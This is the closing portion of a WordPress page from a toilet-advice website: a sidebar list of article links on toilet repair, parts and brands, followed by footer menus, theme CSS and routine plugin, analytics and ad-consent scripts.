<li class="page_item page-item-174"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Top 2 Saniflo Toilet Reviews With Comparison Chart</a></li>
<li class="page_item page-item-5064"><a href="https://bestflushingtoilet.org/toto-cefiontect-vs-sanagloss/">Toto Cefiontect vs. Sanagloss: Is There Any Comparison?</a></li>
<li class="page_item page-item-52"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard Toilets: Head-to-Head Comparison</a></li>
<li class="page_item page-item-54"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler Toilets: Which is Better to Buy?</a></li>
<li class="page_item page-item-6717"><a href="https://bestflushingtoilet.org/toilet-shut-off-valve/">Type of toilet shut-off valve: What does it do?</a></li>
<li class="page_item page-item-604"><a href="https://bestflushingtoilet.org/types-of-toilet-flushing-systems/">Types of Toilet Flushing Systems (2025’s Popular)</a></li>
<li class="page_item page-item-6691"><a href="https://bestflushingtoilet.org/toilet-handle/">Types of Toilet Handles: What is a Toilet Handle Called?</a></li>
<li class="page_item page-item-5759"><a href="https://bestflushingtoilet.org/upflush-toilet-systems-problems/">Upflush toilet systems problems: how to fix a macerator toilet?</a></li>
<li class="page_item page-item-5979"><a href="https://bestflushingtoilet.org/vitreous-china-vs-ceramic-vs-porcelain-toilet/">Vitreous China vs. Ceramic vs. Porcelain toilets: Which is better?</a></li>
<li class="page_item page-item-6284"><a href="https://bestflushingtoilet.org/toilet-flushes-but-waste-comes-back/">Waste comes back to the bowl after flushing: reasons and solutions</a></li>
<li class="page_item page-item-6085"><a href="https://bestflushingtoilet.org/incinerating-toilets-pros-and-cons/">Waterless incinerating toilet: What are the pros and cons?</a></li>
<li class="page_item page-item-4646"><a href="https://bestflushingtoilet.org/what-should-you-never-flush-down-the-toilet/">What 17 Things Should Never Be Flushed Down the Toilet?</a></li>
<li class="page_item page-item-5278"><a href="https://bestflushingtoilet.org/pros-and-cons-of-upflush-toilet/">What are the Advantages and Disadvantages of the Upflush Toilet?</a></li>
<li class="page_item page-item-5900"><a href="https://bestflushingtoilet.org/brown-water-in-toilet-after-vacation/">What are the reasons behind brown water in the toilet after vacation?</a></li>
<li class="page_item page-item-4736"><a href="https://bestflushingtoilet.org/how-to-flush-a-toilet-when-the-water-is-off/">What are the ways to flush a toilet when the water is off?</a></li>
<li class="page_item page-item-5907"><a href="https://bestflushingtoilet.org/what-can-i-put-in-my-toilet-tank-to-make-it-smell-better/">What can I put in my toilet tank to make it smell better?-DIY deodorizer</a></li>
<li class="page_item page-item-5693"><a href="https://bestflushingtoilet.org/what-causes-toilet-bowl-ring/">What causes the toilet bowl ring? (Yellow, Black, Red, &amp; Pink Rings)</a></li>
<li class="page_item page-item-4812"><a href="https://bestflushingtoilet.org/what-are-toilets-made-of/">What common materials are used to make a toilet?</a></li>
<li class="page_item page-item-6037"><a href="https://bestflushingtoilet.org/pressure-assist-toilet-problems/">What common problems will you face with a pressure-assist toilet?</a></li>
<li class="page_item page-item-8266"><a href="https://bestflushingtoilet.org/what-is-a-compact-elongated-toilet/">What does compact elongated toilet mean?</a></li>
<li class="page_item page-item-6661"><a href="https://bestflushingtoilet.org/what-does-gpf-mean-on-a-toilet/">What does GPF mean on a toilet? (Choose the right GPF toilet)</a></li>
<li class="page_item page-item-5573"><a href="https://bestflushingtoilet.org/what-happens-if-you-push-both-buttons-on-a-dual-flush-toilet/">What happens if you push both buttons on a dual flush toilet?</a></li>
<li class="page_item page-item-6874"><a href="https://bestflushingtoilet.org/toilet-actuator/">What is a Toilet Actuator Push Button? (Flapper Vs. Actuator)</a></li>
<li class="page_item page-item-6801"><a href="https://bestflushingtoilet.org/toilet-backflow/">What is a Toilet Backflow and Anti-Siphon or Backflow Preventer?</a></li>
<li class="page_item page-item-6902"><a href="https://bestflushingtoilet.org/toilet-ballcock/">What is a Toilet Ballcock (Fill Valve) and a Ball Passage?</a></li>
<li class="page_item page-item-6830"><a href="https://bestflushingtoilet.org/what-is-a-toilet-bowl/">What is a Toilet Bowl?-Standard Size, Type, and Materials</a></li>
<li class="page_item page-item-5571"><a href="https://bestflushingtoilet.org/what-is-a-toilet-flange/">What is A Toilet Flange? 6 Different Types of Toilet Flanges</a></li>
<li class="page_item page-item-6956"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">What is a Toilet Refill Tube?- Location, Mechanism, and Adjustment</a></li>
<li class="page_item page-item-6686"><a href="https://bestflushingtoilet.org/toilet-rim/">What is a Toilet Rim? (Rim vs. Rimless Toilet)</a></li>
<li class="page_item page-item-6848"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid? Can you sit on it?</a></li>
<li class="page_item page-item-6829"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line?-Size, Installation, and Fix Leakage</a></li>
<li class="page_item page-item-6670"><a href="https://bestflushingtoilet.org/toilet-tank-cover/">What is a toilet tank cover and how do you replace it?</a></li>
<li class="page_item page-item-7020"><a href="https://bestflushingtoilet.org/toilet-trapway/">What is a Toilet Trapway (Concealed/Skirted vs. Exposed)?</a></li>
<li class="page_item page-item-6974"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever? (Mechanism and Replacement Guide)</a></li>
<li class="page_item page-item-6769"><a href="https://bestflushingtoilet.org/toilet-wax-ring/">What is a toilet wax ring and how does it work?</a></li>
<li class="page_item page-item-6039"><a href="https://bestflushingtoilet.org/offset-toilet-flange-wax-ring/">What is an Offset Toilet Flange Wax Ring and how do you install it?</a></li>
<li class="page_item page-item-5569"><a href="https://bestflushingtoilet.org/how-does-an-rv-toilet-work/">What is an RV toilet and how does an RV toilet work?</a></li>
<li class="page_item page-item-7030"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">What is skirted/hidden vs. concealed Trapway toilet? Pros &amp; cons</a></li>
<li class="page_item page-item-6744"><a href="https://bestflushingtoilet.org/toilet-base/">What is the Base of a Toilet? -Attached Parts and Functions</a></li>
<li class="page_item page-item-6491"><a href="https://bestflushingtoilet.org/difference-between-10-and-12-rough-in-toilet/">What is the difference between 10 and 12 rough-in toilets?</a></li>
<li class="page_item page-item-7786"><a href="https://bestflushingtoilet.org/what-is-the-kohler-class-5-flushing-system/">What is the Kohler Class 5 flushing system?</a></li>
<li class="page_item page-item-6747"><a href="https://bestflushingtoilet.org/p-trap-toilet/">What is the P-trap of a toilet and where is it located?</a></li>
<li class="page_item page-item-5548"><a href="https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/">What is the reason for turning the toilet seat blue? </a></li>
<li class="page_item page-item-6530"><a href="https://bestflushingtoilet.org/what-to-consider-when-buying-a-toilet/">What to consider when buying a new toilet?-Extensive guide 2025</a></li>
<li class="page_item page-item-6481"><a href="https://bestflushingtoilet.org/toilet-overflowed-into-air-vent/">What to do if the toilet overflows into the air vent?</a></li>
<li class="page_item page-item-7965"><a href="https://bestflushingtoilet.org/what-to-do-with-urine-from-compost-toilet/">What to do with urine from compost toilet?</a></li>
<li class="page_item page-item-8270"><a href="https://bestflushingtoilet.org/what-type-of-push-button-toilet-flush-do-i-need/">What type of push-button toilet flush do I need?</a></li>
<li class="page_item page-item-6497"><a href="https://bestflushingtoilet.org/how-long-after-installation-can-a-toilet-be-used/">When may a new toilet be used once it has been installed?</a></li>
<li class="page_item page-item-8139"><a href="https://bestflushingtoilet.org/how-often-do-you-empty-a-composting-toilet/">When to empty a composting toilet? How to do it?</a></li>
<li class="page_item page-item-4756"><a href="https://bestflushingtoilet.org/where-are-toto-toilets-made/">Where Are TOTO Toilets Made? The Origins and History of the Brand</a></li>
<li class="page_item page-item-8243"><a href="https://bestflushingtoilet.org/where-to-dispose-of-human-waste-from-portable-toilets/">Where to dispose of human waste from portable toilets?</a></li>
<li class="page_item page-item-4988"><a href="https://bestflushingtoilet.org/ceramic-vs-porcelain/">Which is the more durable toilet material: porcelain or ceramic?</a></li>
<li class="page_item page-item-4942"><a href="https://bestflushingtoilet.org/who-is-responsible-for-clogged-toilet-landlord-or-tenant/">Who is responsible for clogging the toilet: tenants or landlords?</a></li>
<li class="page_item page-item-5318"><a href="https://bestflushingtoilet.org/who-makes-the-tallest-toilet/">Who makes the tallest toilet on the market? (Top models)</a></li>
<li class="page_item page-item-5798"><a href="https://bestflushingtoilet.org/can-you-flush-paper-towels-down-the-toilet/">Why can’t you flush paper towels down the toilet?</a></li>
<li class="page_item page-item-8166"><a href="https://bestflushingtoilet.org/do-macerating-toilets-need-to-be-roof-vented/">Why do macerating toilets need to be roof-vented?</a></li>
<li class="page_item page-item-7331"><a href="https://bestflushingtoilet.org/fix-a-cracked-toilet-seat/">Why do toilet seats crack? Fix a cracked toilet seat</a></li>
<li class="page_item page-item-5696"><a href="https://bestflushingtoilet.org/camper-toilet-smells-like-sewer/">Why does my camper toilet smell like sewage?- Easy solution</a></li>
<li class="page_item page-item-3170"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
<li class="page_item page-item-3168"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
<li class="page_item page-item-3164"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
<li class="page_item page-item-6032"><a href="https://bestflushingtoilet.org/toilet-tank-losing-water-but-no-leak/">Why does my toilet tank lose water without any leakage?</a></li>
<li class="page_item page-item-7750"><a href="https://bestflushingtoilet.org/why-does-my-toto-toilet-keep-running/">Why does my toto toilet keep running? 5 Reasons</a></li>
<li class="page_item page-item-5594"><a href="https://bestflushingtoilet.org/reason-why-the-toilet-tank-not-filling/">Why does the toilet water tank not fill appropriately?-Quick DIY fix</a></li>
<li class="page_item page-item-5560"><a href="https://bestflushingtoilet.org/why-does-not-my-toilet-flush/">Why doesn’t my toilet flush?- Possible causes with solutions</a></li>
<li class="page_item page-item-3161"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
<li class="page_item page-item-5956"><a href="https://bestflushingtoilet.org/toilet-bowl-is-empty-but-tank-is-full/">Why is my toilet bowl empty but my toilet tank is full?</a></li>
<li class="page_item page-item-3166"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
<li class="page_item page-item-5625"><a href="https://bestflushingtoilet.org/why-is-my-toilet-loose-from-the-floor/">Why is my toilet loose from the floor?- Fix a wobbly toilet</a></li>
<li class="page_item page-item-5546"><a href="https://bestflushingtoilet.org/why-does-your-toilet-keep-clogging/">Why is your toilet constantly clogging, and how can you fix it?</a></li>
<li class="page_item page-item-7753"><a href="https://bestflushingtoilet.org/why-are-toto-toilets-so-expensive/">Why will Toto toilets be more expensive in 2025?</a></li>
<li class="page_item page-item-660"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet Reviews 2025 (Dual Flush One Piece Toilets)</a></li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

            <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-355"><a rel="nofollow" href="https://bestflushingtoilet.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-354"><a rel="nofollow" href="https://bestflushingtoilet.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-353"><a rel="nofollow" href="https://bestflushingtoilet.org/affiliate-disclosure/">Disclosure</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a rel="nofollow" href="https://bestflushingtoilet.org/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a rel="nofollow" href="https://bestflushingtoilet.org/contact-us/">Contact US</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            © Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>

    /* custom css - generated by TagDiv Composer */
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }

</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6972794a33a2e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
/* Enter Your Custom CSS Here */
/* Breadcrum blank space remove */
.captchawidth{Width:20%;}
#masthead {
	margin-bottom: 16px !important;
}
#breadcrumbs {
  margin-left: 30px;
}

#vdobtn  {background-color: #E81123; border-width:1px;  border-style: solid; border-color:#ba0e1c;  line-height: 26px;  color: #ffffff;     padding: 14px 12px;     text-align: center !important;     text-decoration: none !important;   line-height: 12px;  display: inline-block !important;;  font-size: 16px;     margin: 4px 2px;     cursor: pointer;  border-radius: 7px; -webkit-transition: all .3s;}
#vdobtn:hover{ text-decoration: none !important; background-color: #60B225;  border-color: #38B249;}

/*Remove style:
border-color:#ba0e1c; 
padding: 6px 4px;
*/
#imgtbl{
/*  background-color: #E81123;
  border-width:1px;
  border-style: solid;
  border-radius: 7px;
  line-height: 26px;*/
  color: red;
  padding: 0px 0px 6px 0px;
  text-align: center !important;
  text-decoration: none !important;
  display: inline-block !important;
  /*font-size: 15px; */
  cursor: pointer;
  

  -webkit-transition: all .4s;
  margin-top: 0px !important;
}

.easyazon-image {margin: 0px !important;}
.easyazon-image aligncenter  {margin: 0px !important;}
/* remove style:
border-color: #38B249; */
#imgtbl:hover {
  text-decoration: none !important;
/*  background-color: #60B225; */
}

/* Table Style */
/* table td {
  width: 50%;
	border: 1px solid #ededed;
	padding: 2px 8px;
}

*/


/* Author Name and Last Modified Date Display Start */
.td-module-meta-info {
	font-family: 'Open Sans', arial, sans-serif;
	font-size: 11px !important;
	margin-bottom: 7px;
	line-height: 1;
	min-height: 17px;
}

.td-post-author-name {
	font-weight: bold;
	display: inline-block;
	position: relative;
	top: 2px;
  color: black;
}

.td-post-author-name div {
	display: inline;
	margin-right: 2px;
}

.td-post-date {
	color: #aaa;
	display: inline-block;
	position: relative;
	top: 2px;
}
.page-header {
	margin-bottom: 0px !important;
}
/* Author Name and Last Modified Date Display END */


.title-with-sep {
	color: #201d1d;
}
li a {color: black;}

/* Remove Comment Date */
.comment-metadata {display: none;}

p {
  text-align: justify;
  text-justify: inter-word;
}

/* Page Title and Interlinking Color Change Code */

.sticky-menus a {color: red !important; font-weight: bold !important;
          font-size: 22px !important;}
.sticky-menus li:hover {background-color:none;}





/*Header social media off */
.tdm_block.tdm_block_socials {
	display: none;
}
.td-crumb-container {
	min-height: 4px;
	margin-bottom: 4px;
	padding-top: 4px;
}
p a {color:red;}
.tdc_zone tdi_23_24d {
	margin-bottom: 24px;}

.tdi_23_f25 {
	margin-bottom: 25px;
}
.tdi_23_511 {
	margin-bottom: 25px;
}
.comment-link {
	display: none;
}

.item-details .td-module-meta-info {
	display: none;
}

.td-ss-main-sidebar .td-post-author-name {
	display: none;
}
.td-ss-main-sidebar .td-post-date {
	display: none;
}


/* header code for changing color
.tdi_25_b44,
                .tdi_25_b44 .tdc-columns{
                    min-height: 0;
                }.tdi_25_b44 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#333);
                    background: linear-gradient(-45deg,#116ace,#fff);
                }
*/



#imgtbl{
  background-color: #E81123;
  border-width:1px;
  border-style: solid;
  line-height: 26px;
  color: #ffffff;
  padding: 0px 0px 6px 0px;
  text-align: center !important;
  text-decoration: none !important;
  line-height: 28px;
  display: inline-block !important;
  font-size: 15px; 
  cursor: pointer;
  border-radius: 7px;
  -webkit-transition: all .4s;
  margin-top: 0px !important;
}

.easyazon-image {margin: 0px !important;}
.easyazon-image aligncenter  {margin: 0px !important;}
/* remove style:
border-color: #38B249; */
#bobdig:hover {
  text-decoration: none !important;
  background-color: #60B225;
}


</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" id="molongui-authorship-box-css" href="https://bestflushingtoilet.org/wp-content/plugins/molongui-authorship/assets/css/author-box.3aec.min.css?ver=5.1.0" type="text/css" media="all"/>
<style id="molongui-authorship-box-inline-css" type="text/css">
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0;border-color:#e8e8e8;background-color:#f7f8f9;box-shadow:10px 10px 10px 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:2px;border-color:#bfbfbf;} .m-a-box-name *  {font-size:22px;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:11px;} .m-icon-container {background-color: inherit; border-color: inherit; color: #999999 !important;font-size:20px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;}
</style>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bestflushingtoilet.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/bestflushingtoilet.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="easyazon-addition-localize-links-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Localize_Links = {"ajaxAction":"easyazon_addition_localize","ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php"};
var EasyAzon_Addition_Localize_Links = {"ajaxAction":"easyazon_addition_localize","ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/localization/links/resources/links.js?ver=5.1.0" id="easyazon-addition-localize-links-js"></script>
<script type="text/javascript" id="easyazon-addition-popovers-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Components_Popovers = {"ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"<div class=\"popover easyazon-popover\"><div class=\"arrow\"><\/div><h3 class=\"popover-title\"><\/h3><div class=\"popover-content easyazon-popover-content\"><\/div><\/div>","timeout":"750"};
var EasyAzon_Addition_Components_Popovers = {"ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"<div class=\"popover easyazon-popover\"><div class=\"arrow\"><\/div><h3 class=\"popover-title\"><\/h3><div class=\"popover-content easyazon-popover-content\"><\/div><\/div>","timeout":"750"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.js?ver=5.1.0" id="easyazon-addition-popovers-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.1.0" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aToxNTg4O3M6NjoiYXV0aG9yIjtzOjY6ImJzZmx0byI7fQ--.5f151d49f6aa57e84f5decdbf141b41c"};
var SlimStatParams = {"ajaxurl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aToxNTg4O3M6NjoiYXV0aG9yIjtzOjY6ImJzZmx0byI7fQ--.5f151d49f6aa57e84f5decdbf141b41c"};
/* ]]> */
</script>
<script defer="" type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/wp-slimstat/wp-slimstat.min.js?ver=5.2.13" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<div class="wplmi-frontend-template" style="display: none;"><p class="post-modified-info" style="font-size:13px">Last Updated on January 12, 2025 </p></div>
	    <script type="text/javascript">
			const wplmiNodeList = document.querySelectorAll( 'ul li.meta-date' );
			for ( let i = 0; i < wplmiNodeList.length; i++ ) {
				wplmiNodeList[i].outerHTML = document.querySelector( '.wplmi-frontend-template' ).innerHTML;
			}
	    </script>
		

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.bestflushingtoilet.org;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
